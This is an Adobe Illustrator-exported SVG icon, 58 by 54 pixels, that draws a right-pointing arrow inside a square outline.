<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="58px" height="54px" viewBox="0 0 58 54" enable-background="new 0 0 58 54" xml:space="preserve">
<path fill="none" stroke="#000000" stroke-width="2" stroke-miterlimit="10" d="M1.016,0.976h56v52h-56V0.976z"/>
<path d="M38.702,26.204c0.021,0.022,0.041,0.045,0.06,0.066c0.01,0.012,0.02,0.025,0.028,0.037c0.005,0.006,0.009,0.012,0.015,0.019
	c0.131,0.182,0.209,0.407,0.209,0.651s-0.078,0.468-0.209,0.651c-0.007,0.008-0.013,0.017-0.02,0.024
	c-0.008,0.01-0.016,0.02-0.021,0.029c-0.02,0.023-0.039,0.047-0.062,0.069l-3.797,3.899c-0.416,0.428-1.092,0.428-1.508,0
	s-0.416-1.12,0-1.549l1.976-2.029H20.084c-0.59,0-1.066-0.491-1.066-1.095c0-0.605,0.477-1.096,1.066-1.096h15.289l-1.977-2.03
	c-0.416-0.428-0.416-1.121,0-1.549c0.416-0.428,1.092-0.428,1.508,0l3.796,3.9C38.701,26.202,38.702,26.203,38.702,26.204z"/>
</svg>
